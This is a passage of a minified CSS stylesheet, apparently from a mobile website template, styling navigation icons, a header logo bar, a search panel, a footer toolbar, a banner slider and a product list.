#ccc;position:relative;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .imgWrap,.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .imgWrap02{width:54px;height:54px;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .imgWrap02{text-align:center;background-size:20px;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;border-radius:8px;-webkit-border-radius:8px;background:#2574b8;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .imgWrap{margin:0 0 0 10px;border-radius:12px;-webkit-border-radius:12px;border:5px solid #fff;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .column01 .touch .imgWrap{border-color:#2574b8;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .column02 .touch .imgWrap{border-color:rgba(0,0,0,0.1);}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 img{max-width:54px;max-height:54px;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .infoWrap{padding:10px 40px 0 5px;-webkit-box-flex:1;box-flex:1;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 h3{height:15px;line-height:15px;font-size:15px;margin:15px 0 0 0;color:#000;overflow:hidden;word-wrap:break-word;word-break:break-all;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .column01 .touch{border-bottom:1px solid #2574b8;background:#2574b8 url(../m_images/z3g_arrow_white.png) no-repeat 100% 50%;-webkit-box-shadow:-2px 5px 5px #1f619a inset;box-shadow:-2px 5px 5px #1f619a inset;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .column01 .touch h3{color:#fff;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .column02 .infoWrap{padding-right:10px;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 .column02 li{width:50%;float:left;background:none;border-bottom:none;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 ul{overflow:hidden;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .column03{padding-left:2%;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 li{width:32%;float:left;margin-bottom:3px;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .column03 .imgWrap,.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .column03 .imgWrap02{width:64px;height:64px;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .column04 .imgWrap,.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .column04 .imgWrap02{width:54px;height:54px;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 li .imgWrap02{margin:0 auto;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;border-radius:8px;-webkit-border-radius:8px;background:#2574b8;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .column03 img{max-width:64px;max-height:64px;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .column04 img{max-width:54px;max-height:54px;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 h3{height:28px;line-height:14px;font-size:12px;padding:0 5px;text-align:center;overflow:hidden;word-wrap:break-word;word-break:break-all;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .column04 li{width:25%;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .imgWrap{margin:0 auto;border-radius:12px;-webkit-border-radius:12px;border:5px solid #fff;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle02 .touch .imgWrap{border-color:rgba(0,0,0,0.1);}.Icon_Columns_navigation01-d1_c1 .noBgColor{background:none!important;border-radius:0!important;-webkit-border-radius:0!important;}
.PublicConfig_showLogo01-d1_c1{width:100%;height:46px;background:#004b8d;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);}
.PublicConfig_showLogo01-d1_c1 .logoWrap{height:46px;-webkit-box-flex:1;box-flex:1;text-align:center;display:-webkit-box;-webkit-box-align:center;display:box;box-align:center;}
.PublicConfig_showLogo01-d1_c1 .logoWrap.touch{opacity:.5;}
.PublicConfig_showLogo01-d1_c1 .logoWrap img{max-width:340px;max-height:46px;margin:0 auto;display:block;}.PublicConfig_showLogo01-d1_c1 .toolWrap{text-align:left;height:46px;}.PublicConfig_showLogo01-d1_c1 .toolWrap span{float:left;}.PublicConfig_showLogo01-d1_c1 .toolWrap .toolItem{width:38px;height:46px;}.PublicConfig_showLogo01-d1_c1 .toolWrap .line{width:1px;height:35px;float:left;margin:0;background:-webkit-gradient(linear,0 0,0 100%,from(rgba(255,255,255,0.4)),to(rgba(255,255,255,0)));display:none;}.PublicConfig_showLogo01-d1_c1 .hdmodeBtn .z3g-changeBtn{background-size:160px;width:24px;height:11px;margin:16px 0 0 5px;}.PublicConfig_showLogo01-d1_c1 .hdmodeBtn .z3g-changeBtn em{font-size:9px;display:block;line-height:12px;margin-left:10px;}.PublicConfig_showLogo01-d1_c1 .hdmodeBtn .z3g-changeBtn.hd{padding-right:4px;background-position:-30px -100px;}.PublicConfig_showLogo01-d1_c1 .hdmodeBtn .z3g-changeBtn.fluency{width:22px;padding-left:6px;background-position:-58px -100px;}.PublicConfig_showLogo01-d1_c1 .hdmodeBtn .z3g-changeBtn.fluency em{width:9px;height:10px;margin:1px 10px 0 0;background:url(../m_images/common.png) -177px -190px no-repeat;}.PublicConfig_showLogo01-d1_c1 .downloadDragList{width:100%;position:absolute;top:46px;right:0;z-index:9999;background:#00305a;display:none;}.PublicConfig_showLogo01-d1_c1 .downloadDragList li{height:79px;border-bottom:1px solid #002648;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .contL{width:240px;height:79px;display:block;-webkit-box-flex:1;box-flex:1;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .contL em{display:block;margin:0 0 5px 20px;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .contL img{max-width:45px;max-height:15px;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .name{font-weight:bold;font-size:20px;padding-top:15px;color:#fff;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .info{color:#8098ad;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .contR{width:80px;display:block;padding-top:15px;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .contR.touch{background:#004b8d;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .contR em{display:block;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .text{text-align:center;color:#fff;text-shadow:1px 1px 1px #154166;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .icon{width:24px;height:24px;margin:0 auto 10px auto;}.PublicConfig_showLogo01-d1_c1 .downloadDragList i{display:block;margin:0 auto;background:#8fc31f;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .icon01{width:9px;height:9px;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .icon02{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #8fc31f;background:none;}.PublicConfig_showLogo01-d1_c1 .downloadDragList .icon03{width:20px;height:2px;}.PublicConfig_showLogo01-d1_c1 .langDragList{min-width:106px;max-width:150px;position:absolute;top:46px;right:0;z-index:9999;background:#00305a;display:none;}.PublicConfig_showLogo01-d1_c1 .showStyle2Lang{left:39px;right:auto;}.PublicConfig_showLogo01-d1_c1 .langDragList li{border-bottom:1px solid #002648;}.PublicConfig_showLogo01-d1_c1 .langDragList span{width:auto;height:32px;line-height:32px;padding:0 10px;overflow:hidden;word-wrap:break-word;word-break:break-all;display:block;float:none;clear:both;color:#fff;text-shadow:1px 1px 1px #154166;}.PublicConfig_showLogo01-d1_c1 .langDragList .touch{background:#2574b8;}.PublicConfig_showLogo01-d1_c1 .toolWrap .current,.PublicConfig_showLogo01-d1_c1 .toolWrap .touch{background:#00305a;}.PublicConfig_showLogo01-d1_c1>div{width:100%;display:-webkit-box;-webkit-box-orient:horizontal;display:box;box-orient:horizontal;}.PublicConfig_showLogo01-d1_c1 .showStyle1 .logoWrap{text-align:left;}.PublicConfig_showLogo01-d1_c1 .showStyle1 .logoWrap img{margin:0 0 0 10px;}.PublicConfig_showLogo01-d1_c1 .showStyle2 .toolWrap{min-width:70px;}.PublicConfig_showLogo01-d1_c1 .showStyle2>div:nth-last-child(1).toolWrap .line,.PublicConfig_showLogo01-d1_c1 .showStyle2>div:nth-last-child(1).toolWrap .toolItem{float:right;}.PublicConfig_showLogo01-d1_c1 .showStyle3{position:relative;}.PublicConfig_showLogo01-d1_c1 .showStyle3 .logoWrap img{max-width:290px;max-height:46px;}.PublicConfig_showLogo01-d1_c1 .showStyle3 .toolWrap{width:100%;height:46px;left:100%;margin-left:-32px;position:absolute;background:#004b8d;-webkit-transition:left;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:500ms;}.PublicConfig_showLogo01-d1_c1 .showStyle3 .toolWrap.open{left:0;margin-left:0;}.PublicConfig_showLogo01-d1_c1 .showStyle3 .toolList{float:right;}.PublicConfig_showLogo01-d1_c1 .showStyle3 .toolControl{float:left;width:31px;height:46px;}.PublicConfig_showLogo01-d1_c1 .showStyle3 .toolControl.touch{background:#00305a;}.PublicConfig_showLogo01-d1_c1 .showStyle3 .toolControl span{margin:17px 0 0 8px;width:0;height:0;display:block;border-top:7px solid transparent;border-bottom:7px solid transparent;}.PublicConfig_showLogo01-d1_c1 .showStyle3 .toolControl em{display:none;}.PublicConfig_showLogo01-d1_c1 .showStyle4{position:relative;}.PublicConfig_showLogo01-d1_c1 .showStyle4 .z3g-btn{margin-top:8px;}.PublicConfig_showLogo01-d1_c1 .showStyle4 .z3g-btn.search{margin-right:5px;}.PublicConfig_showLogo01-d1_c1 .whiteIcon .toolWrap a,.PublicConfig_showLogo01-d1_c1 .grayIcon .toolWrap a{width:38px;height:46px;display:block;text-decoration:none;background:url(../m_images/common.png) no-repeat;background-size:400px;}.PublicConfig_showLogo01-d1_c1 .whiteIcon .toolWrap .search a{background-position:-100px 0;}.PublicConfig_showLogo01-d1_c1 .whiteIcon .toolWrap .lang a{background-position:-138px 0;}.PublicConfig_showLogo01-d1_c1 .whiteIcon .toolWrap .download a{background-position:-176px 0;}.PublicConfig_showLogo01-d1_c1 .whiteIcon.showStyle3 .toolControl span{border-right:7px solid rgba(255,255,255,0.5);border-left:none;}.PublicConfig_showLogo01-d1_c1 .whiteIcon.showStyle3 .open .toolControl span{margin-left:12px;border-left:7px solid rgba(255,255,255,0.5);border-right:none;}.z3g-showMoreContShowLogo{left:-100%;}.z3g-showMoreContShowLogo .contWrap>div{border-left:none!important;}.z3g-showMoreContShowLogo .name{border-right:none;}.z3g-showMoreContShowLogo .curtMark{right:0;left:auto;border-right:6px solid #365570;border-left:none;}.z3g-showMoreContShowLogo .toolWrap{height:auto;line-height:35px;padding:10px 0;}.z3g-showMoreContShowLogo .toolWrap li{border:none;height:auto;margin:5px 20px;background:#365570;}.z3g-showMoreContShowLogo .toolWrap li:nth-child(1){margin-top:0;}.z3g-showMoreContShowLogo .toolWrap li:nth-last-child(1){margin-bottom:0;}.z3g-showMoreContShowLogo .toolWrap li>div{padding:2px 10px;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.z3g-showMoreContShowLogo .lang>div{display:block;padding-left:37px!important;position:relative;}.z3g-showMoreContShowLogo .lang .icon{width:17px;height:17px;margin:8px 10px 0 0;background:url(../m_images/common.png) no-repeat -150px -13px;background-size:400px;display:block;position:absolute;top:5px;left:10px;}.z3g-showMoreContShowLogo .langItem{text-align:center;padding:0 10px;display:inline-block;}.z3g-showMoreContShowLogo .hdmode .text{padding-left:37px;}.z3g-showMoreContShowLogo .hdmode .btnWrap{text-align:center;}.z3g-showMoreContShowLogo .hdmode>div>div{-webkit-box-flex:1;box-flex:1;}.z3g-showMoreContShowLogo .downLoad .icon{width:17px;height:20px;margin:8px 20px 0 0;background:url(../m_images/common.png) no-repeat -189px -12px;background-size:400px;}.z3g-showMoreContShowLogo .infoWrap{-webkit-box-flex:1;box-flex:1;}.z3g-showMoreContShowLogo .infoWrap p{height:18px;line-height:18px;font-size:12px;padding:0;}.z3g-showMoreContShowLogo .toolWrap .touch{background-color:rgba(0,0,0,0.2);}.z3g-showMoreContShowLogo .closeBar{background:url(../m_images/common.png) no-repeat -20px -190px;background-size:400px;}.Public_totalSearch01-d1_c1 .z3g-alertWindow{top:46px;height:0;overflow:hidden;z-index:9999;display:block;-webkit-transform:height;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;}.Public_totalSearch01-d1_c1 .searchTab{height:38px;padding:0 0 0 10px;position:relative;background:#00305a;}.Public_totalSearch01-d1_c1 .searchTabScroll{margin:0 38px 0 0;overflow:hidden;}.Public_totalSearch01-d1_c1 .searchTab .del{width:38px;height:38px;display:block;position:absolute;top:0;right:0;background:url(../m_images/common.png) no-repeat 0 0;display:none;}.Public_totalSearch01-d1_c1 .searchTab .del.touch{background-position:0 -38px;}.Public_totalSearch01-d1_c1 .searchTab ul{overflow:hidden;display:-webkit-box;display:box;}.Public_totalSearch01-d1_c1 .searchTab li{height:35px;line-height:35px;padding:0 10px;margin:3px 0 0 0;color:#fff;}.Public_totalSearch01-d1_c1 .searchTab .current,.Public_totalSearch01-d1_c1 .searchTab .touch{background:#2a6ba4;}.Public_totalSearch01-d1_c1 .searchInput{height:50px;background:#2a6ba4;padding:0 10px;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.Public_totalSearch01-d1_c1 .inputWrap{display:block;margin:7px 0 0 0;position:relative;-webkit-box-flex:1;box-flex:1;}.Public_totalSearch01-d1_c1 .inputWrap .del{width:36px;height:36px;display:block;position:absolute;top:0;right:0;}.Public_totalSearch01-d1_c1 .inputWrap .del .icon{width:20px;height:20px;display:block;background:#999 url(../m_images/z3g_icon_inputWrap_del.png) no-repeat 50% 50%;margin:8px 0 0 8px;-webkit-border-radius:10px;border-radius:10px;}.Public_totalSearch01-d1_c1 .inputWrap .del.touch .icon{background:#ff2929 url(../m_images/z3g_icon_inputWrap_del.png) no-repeat 50% 50%;}.Public_totalSearch01-d1_c1 input{width:100%;line-height:normal;}.Public_totalSearch01-d1_c1 .z3g-button{width:80px;height:35px;margin:7px 0 0 0;padding:0;}.Public_totalSearch01-d1_c1 .searchResult{background:#fff;}.Public_totalSearch01-d1_c1 .z3g-noResult{padding:10px 20px;}.Public_totalSearch01-d1_c1 .z3g-noResult p{line-height:20px;text-align:center;}.Public_totalSearch01-d1_c1 .moreWrap{text-align:center;padding:20px 0;}.Public_totalSearch01-d1_c1 .moreWrap span{height:20px;padding-left:20px;display:inline-block;}.Toolbar_show01-d1_c1{width:100%;max-width:640px;height:45px;margin:0 auto;}.Toolbar_show01-d1_c1>div{height:45px;max-width:640px;margin:0 auto;}
.Toolbar_show01-d1_c1 .footerWrap{width:100%;overflow:hidden;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;border-top:1px solid rgba(255,255,255,0.2);height:44px;
	background:-webkit-gradient(linear,0 0,0 100%,from(#004b8d),to(#2574b8));}.Toolbar_show01-d1_c1 .footerWrap li{text-align:center;height:44px;overflow:hidden;border-right:1px solid rgba(255,255,255,0.2);-webkit-box-flex:1;box-flex:1;}.Toolbar_show01-d1_c1 .footerWrap a,.Toolbar_show01-d1_c1 .footerWrap div{height:44px;display:block;text-align:center;vertical-align:middle;color:#fff;text-decoration:none;}.Toolbar_show01-d1_c1 .footerWrap li:nth-last-child(1){border-right:none;}.Toolbar_show01-d1_c1 .numIcon{width:18px;height:19px;line-height:19px;font-size:10px;text-align:center;display:block;color:#fff;background:url(../m_images/common.png) no-repeat -156px -223px;background-size:400px;position:absolute;top:-2px;right:-6px;}.Toolbar_show01-d1_c1 .more99{font-size:9px;-webkit-text-size-adjust:none;}.Toolbar_show01-d1_c1 .footerToolStyle3 .numIcon{top:5px;right:-5px;}.Toolbar_show01-d1_c1 .text{height:16px;line-height:16px;font-size:10px;color:#fff;text-decoration:none;text-align:center;display:block;overflow:hidden;}.Toolbar_show01-d1_c1 .footerWrap .touch{background:-webkit-gradient(linear,0 0,0 100%,from(#004683),to(#003563));}.Toolbar_show01-d1_c1 .footerToolStyle2 .controlBar{width:100%;max-width:640px;height:16px;border:none;position:absolute;z-index:9999;top:-16px;}.Toolbar_show01-d1_c1 .footerToolStyle2 .anchor{display:block;width:100px;height:13px;background:#0065bc;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px;margin:0 auto;}.Toolbar_show01-d1_c1 .footerToolStyle2 .controlBottom{display:block;height:3px;overflow:hidden;background:#0065bc;-webkit-border-top-left-radius:6px;-webkit-border-top-right-radius:6px;border-top-left-radius:6px;border-top-right-radius:6px;}.Toolbar_show01-d1_c1 .footerToolStyle2 .controlBar .icon{display:block;width:14px;height:8px;margin:0 auto;overflow:hidden;position:relative;top:3px;}.Toolbar_show01-d1_c1 .footerToolStyle2 .controlBar em{display:block;width:20px;height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:relative;border-right:1px solid rgba(255,255,255,0.8);border-bottom:1px solid rgba(255,255,255,0.8);top:-18px;left:-4px;}.Toolbar_show01-d1_c1 .footerToolStyle2 .controlBar.close em{border-top:1px solid rgba(255,255,255,0.8);border-left:1px solid rgba(255,255,255,0.8);top:5px;}.Toolbar_show01-d1_c1 .footerToolStyle2 .controlBar.touch .anchor,.Toolbar_show01-d1_c1 .footerToolStyle2 .controlBar.touch .controlBottom{opacity:.8;}.Toolbar_show01-d1_c1 .footerToolStyle3{position:relative;}.Toolbar_show01-d1_c1 .circleListWrap{width:186px;height:186px;border:3px solid rgba(0,0,0,0.2);-webkit-border-radius:96px;border-radius:96px;overflow:hidden;position:absolute;z-index:9999;bottom:65px;left:20px;display:none;}.Toolbar_show01-d1_c1 .footerToolStyle3.circleOpen .circleListWrap{display:block;}.Toolbar_show01-d1_c1 .circleIcon{width:40px;height:40px;border:3px solid rgba(255,255,255,0.2);border-radius:23px;-webkit-border-radius:23px;background:#0065bc;position:absolute;z-index:9999;bottom:40px;left:10px;overflow:hidden;}.Toolbar_show01-d1_c1 .circleIcon div{width:24px;height:24px;-webkit-border-radius:23px;border-radius:23px;background:#000;margin:8px auto 0;overflow:hidden;opacity:.2;}.Toolbar_show01-d1_c1 .circleCont{width:186px;height:186px;-webkit-border-radius:96px;border-radius:96px;position:absolute;top:0;left:0;overflow:hidden;}.Toolbar_show01-d1_c1 .circleCont li{position:absolute;}.Toolbar_show01-d1_c1 .circleCont a{text-decoration:none;}.Toolbar_show01-d1_c1 .circleCont .text{display:block;width:50px;overflow:hidden;word-wrap:break-word;word-break:break-all;}.Toolbar_show01-d1_c1 .footerCenter{width:76px;height:76px;border:2px solid rgba(255,255,255,0.1);background:#0065bc;border-radius:40px;-webkit-border-radius:40px;position:absolute;left:53px;top:53px;overflow:hidden;}.Toolbar_show01-d1_c1 .footerCenter span{display:block;width:32px;height:29px;background:url(../m_images/common.png) no-repeat -180px -110px;background-size:400px;margin:24px auto 0;}.Toolbar_show01-d1_c1 .footerCenter.touch{background-color:rgba(255,255,255,0.2);}.Toolbar_show01-d1_c1 .circleCont .cont1{left:10px;top:92px;}.Toolbar_show01-d1_c1 .circleCont .cont2{left:30px;top:15px;}.Toolbar_show01-d1_c1 .circleCont .cont3{left:107px;top:15px;}.Toolbar_show01-d1_c1 .circleCont .cont4{left:127px;top:92px;}.Toolbar_show01-d1_c1 .circleCont .cont5{left:68px;top:137px;}.Toolbar_show01-d1_c1 .circleBg{width:186px;height:186px;background:url(../m_images/z3g_bg_footerCircle.png) -186px 0 no-repeat #0065bc;background-size:372px;-webkit-border-radius:96px;border-radius:96px;margin:0 auto;position:relative;overflow:hidden;}.Toolbar_show01-d1_c1 .circleBg.current{background:url(../m_images/z3g_bg_footerCircle.png) 0 0 no-repeat #0065bc;background-size:372px;}.Toolbar_show01-d1_c1 .circleBg.current1{transform:rotate(216deg);-webkit-transform:rotate(216deg);}.Toolbar_show01-d1_c1 .circleBg.current2{transform:rotate(288deg);-webkit-transform:rotate(288deg);}.Toolbar_show01-d1_c1 .circleBg.current3{transform:rotate(0deg);-webkit-transform:rotate(0deg);}.Toolbar_show01-d1_c1 .circleBg.current4{transform:rotate(72deg);-webkit-transform:rotate(72deg);}.Toolbar_show01-d1_c1 .circleBg.current5{transform:rotate(144deg);-webkit-transform:rotate(144deg);}.toolMoreWrap{width:100%;height:100%;position:absolute;top:0;z-index:9999;background-color:rgba(0,0,0,0.5);display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:end;display:box;box-orient:horizontal;box-pack:center;box-align:end;}.toolMoreWrap>div{width:100%;max-width:640px;margin:0 auto 45px auto;text-align:right;-webkit-animation:fadeInUp .2s 0s ease both;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(10px);}100%{opacity:1;-webkit-transform:translateY(0);}}.toolMoreWrap .icon{width:30px;height:20px;display:inline-block;vertical-align:middle;position:relative;margin-right:8px;background:url(../m_images/common.png) no-repeat;background-size:400px;}.toolMoreWrap .numIcon{width:18px;height:19px;line-height:19px;font-size:10px;text-align:center;display:block;color:#fff;background:url(../m_images/common.png) no-repeat -156px -223px;background-size:400px;position:absolute;top:-2px;right:-6px;}.toolMoreWrap .icon .more99{font-size:9px;-webkit-text-size-adjust:none;}.toolMoreWrap .text{max-width:60px;display:inline-block;vertical-align:middle;font-size:10px;color:#fff;text-decoration:none;}.toolMoreWrap .contWrap{width:115px;line-height:20px;display:inline-block;text-align:left;padding:0;margin-right:10px;background:#004b8d;-webkit-border-radius:8px;border-radius:8px;overflow:hidden;-webkit-box-shadow:-0px 0 5px rgba(0,0,0,0.5);box-shadow:-0px 0 5px rgba(0,0,0,0.5);}.toolMoreWrap .contWrap li{text-align:left;padding:10px;vertical-align:middle;border-top:1px solid rgba(255,255,255,0.2);}.toolMoreWrap .contWrap li:nth-child(1){border-top:none;}.toolMoreWrap .contWrap li.touch{background-color:rgba(0,0,0,0.2);}.toolMoreWrap .contArrow{height:20px;overflow:hidden;text-align:right;margin-right:20px;position:relative;top:-1px;}.toolMoreWrap .contArrow em{width:20px;height:20px;display:block;transform:rotate(45deg);-webkit-transform:rotate(45deg);background:#004b8d;-webkit-box-shadow:-0px 0 5px rgba(0,0,0,0.5);box-shadow:-0px 0 5px rgba(0,0,0,0.5);position:absolute;top:-16px;right:0;}.toolMoreWrap .whiteIcon .email{background-position:0 -110px;}.toolMoreWrap .whiteIcon .message{background-position:-30px -110px;}.toolMoreWrap .whiteIcon .share{background-position:-60px -110px;}.toolMoreWrap .whiteIcon .more{background-position:-150px -110px;}.toolMoreWrap .whiteIcon .tel{background-position:-90px -110px;}.toolMoreWrap .whiteIcon .map{background-position:-120px -110px;}.toolMoreWrap .whiteIcon .cart{background-position:-212px -110px;}.toolMoreWrap .whiteIcon .member{background-position:-240px -110px;}.toolMoreWrap .whiteIcon .home{background-position:-180px -110px;}.Toolbar_show01-d1_c1 .whiteIcon .icon,.Toolbar_show01-d1_c1 .grayIcon .icon{width:30px;height:20px;display:block;background:url(../m_images/common.png) no-repeat;background-size:400px;margin:4px auto 0 auto;position:relative;}.Toolbar_show01-d1_c1 .whiteIcon .email{background-position:0 -110px;}.Toolbar_show01-d1_c1 .whiteIcon .message{background-position:-30px -110px;}.Toolbar_show01-d1_c1 .whiteIcon .share{background-position:-60px -110px;}.Toolbar_show01-d1_c1 .whiteIcon .more{background-position:-150px -110px;}.Toolbar_show01-d1_c1 .whiteIcon .tel{background-position:-90px -110px;}.Toolbar_show01-d1_c1 .whiteIcon .map{background-position:-120px -110px;}.Toolbar_show01-d1_c1 .whiteIcon .cart{background-position:-212px -110px;}.Toolbar_show01-d1_c1 .whiteIcon .member{background-position:-240px -110px;}.Toolbar_show01-d1_c1 .whiteIcon .home{background-position:-180px -110px;}.FrontSlide_listJson01-d1_c1{text-align:center;position:relative;}.FrontSlide_listJson01-d1_c1 .bannerScrollWrap{max-width:640px;height:100%;margin:0 auto;overflow:hidden;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;-webkit-box-align:stretch;box-align:stretch;}.FrontSlide_listJson01-d1_c1 .leftCover{height:100%;background-color:rgba(0,0,0,0.2);position:relative;z-index:200;-webkit-box-flex:1;box-flex:1;display:none;}.FrontSlide_listJson01-d1_c1 .rightCover{height:100%;background-color:rgba(0,0,0,0.2);position:relative;z-index:200;-webkit-box-flex:1;box-flex:1;display:none;}.FrontSlide_listJson01-d1_c1 #bannerScroll{width:100%;position:relative;z-index:100;}.FrontSlide_listJson01-d1_c1 .bannerList{width:10000px;overflow:hidden;}.FrontSlide_listJson01-d1_c1 .bannerList li{float:left;text-align:center;background:#f0f0f0 url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.FrontSlide_listJson01-d1_c1 .bannerList div{display:block;padding:0;line-height:0;max-width:640px;}.FrontSlide_listJson01-d1_c1 .bannerList img{max-width:640px;}.FrontSlide_listJson01-d1_c1 #bannerNav{width:100%;text-align:center;position:absolute;left:0;bottom:2px;z-index:999;}.FrontSlide_listJson01-d1_c1 .prev,.FrontSlide_listJson01-d1_c1 .next{width:25px;height:100%;line-height:100%;vertical-align:middle;position:absolute;z-index:9999;top:0;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.FrontSlide_listJson01-d1_c1 .prev{left:0;}.FrontSlide_listJson01-d1_c1 .next{right:0;}.FrontSlide_listJson01-d1_c1 .prev span,.FrontSlide_listJson01-d1_c1 .next span{width:25px;height:40px;display:block;background:#000 url(../m_images/z3g_arrow_06.png) no-repeat;vertical-align:middle;opacity:.5;}.FrontSlide_listJson01-d1_c1 .prev .touch,.FrontSlide_listJson01-d1_c1 .next .touch{opacity:.7;}.FrontSlide_listJson01-d1_c1 #prev{background-position:3px 50%;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;}.FrontSlide_listJson01-d1_c1 #next{background-position:-18px 50%;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;}.FrontSlide_listJson01-d1_c1 #indicator,.FrontSlide_listJson01-d1_c1 #indicator em{display:inline-block;}.FrontSlide_listJson01-d1_c1 #indicator{width:auto;}.FrontSlide_listJson01-d1_c1 #indicator em{text-indent:-9999em;width:6px;height:6px;background-color:rgba(0,0,0,0.5);overflow:hidden;margin-right:4px;-webkit-box-shadow:0 0 2px #fff;box-shadow:0 0 2px #fff;}.FrontSlide_listJson01-d1_c1 #indicator .active{background:#000;}.FrontSlide_listJson01-d1_c1 #indicator em:last-child{margin:0;}.Specifies_show01-d1_c1 .borderTitle .controlBar{display:none;}.Specifies_show01-d1_c1 .htmledit{padding:10px;}.Products_mobilelist01-d1_c1 li{padding:7px 0;border-bottom:1px solid #ccc;}.Products_mobilelist01-d1_c1 li>div{overflow:hidden;display:block;background:url(../m_images/z3g_arrow_black.png) no-repeat 100% 50%;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.Products_mobilelist01-d1_c1 .imgWrap{width:80px;height:80px;text-align:center;margin:4px 0 0 10px;background:#f0f0f0 url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.Products_mobilelist01-d1_c1 .imgWrap img{max-width:80px;max-height:80px;}.Products_mobilelist01-d1_c1 .infoWrap{padding:0 20px 0 10px;background:none!important;-webkit-box-flex:1;box-flex:1;-webkit-box-orient:vertical;box-orient:vertical;}.Products_mobilelist01-d1_c1 h3{padding:5px 0;overflow:hidden;color:#000;font-size:15px;white-space:nowrap;vertical-align:middle;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.Products_mobilelist01-d1_c1 h3 span{height:16px;line-height:16px;white-space:normal;display:block;vertical-align:middle;overflow:hidden;word-wrap:break-word;word-break:break-all;-webkit-box-flex:1;box-flex:1;}.Products_mobilelist01-d1_c1 .markWrap{max-width:66px;display:block;}.Products_mobilelist01-d1_c1 h3 img{max-width:32px;max-height:16px;vertical-align:middle;margin-left:-3px;}.Products_mobilelist01-d1_c1 h3 img:nth-child(1){margin-left:0;}.Products_mobilelist01-d1_c1 p{color:#b9b9c8;margin-right:25px;}.Products_mobilelist01-d1_c1 .code{line-height:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.Products_mobilelist01-d1_c1 .cont{line-height:18px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;max-height:36px;}.Products_mobilelist01-d1_c1 li.touch{border-bottom:1px solid #2573b6;background:#2574b8;-webkit-box-shadow:-2px 5px 5px #1f619a inset;box-shadow:-2px 5px 5px #1f619a inset;}.Products_mobilelist01-d1_c1 li.touch div{background:url(../m_images/z3g_arrow_white.png) no-repeat 100% 50%;}.Products_mobilelist01-d1_c1 li.touch .imgWrap{background:#f0f0f0;}.Products_mobilelist01-d1_c1 li.touch h3,.Products_mobilelist01-d1_c1 